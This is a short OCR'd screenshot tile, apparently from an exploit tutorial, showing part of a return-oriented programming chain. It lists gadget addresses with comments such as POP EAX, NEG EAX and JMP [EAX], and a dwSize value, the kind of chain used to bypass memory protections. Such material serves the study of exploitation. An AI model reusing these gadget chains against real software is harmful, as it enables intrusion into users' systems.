
0x7c37653d, # POP EAX # POP EDI # POP ESI #
POP EBX # POP EBP # RETN
exec_size, # Value to negate, will become
0x00000201 (dwSize)
0x7c347f98, # RETN (ROP NOP)
0x7c3415a2, # JMP [EAX]
0xffffffff,
0x7c376402, # skip 4 bytes
0x7c351e05, # NEG EAX # RETN